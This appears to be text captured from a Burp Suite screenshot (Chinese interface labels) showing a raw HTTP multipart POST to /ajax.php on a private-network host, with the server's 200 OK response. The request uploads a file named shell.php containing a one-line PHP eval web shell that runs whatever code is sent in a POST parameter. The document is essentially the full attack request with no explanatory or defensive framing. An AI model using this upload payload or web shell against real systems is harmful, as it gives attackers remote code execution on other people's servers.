 请求
Pretty Raw \n Actions
1 POST /ajax.php HTTP/1.1
2 Host: 172.16.17.158
3 Content-Length: 208
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryu8Gd5d2BUH6ABn7G
6 Accept: */*
7 Origin: http://172.16.17.158
8 Referer: http://172.16.17.158/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryu8Gd5d2BUH6ABn7G
14 Content-Disposition: form-data; name="file"; filename="shell.php"
15 Content-Type: text/php
16
17 <?php @eval($_POST['c']);?>
18 ------WebKitFormBoundaryu8Gd5d2BUH6ABn7G--
19
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 14:44:38 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 0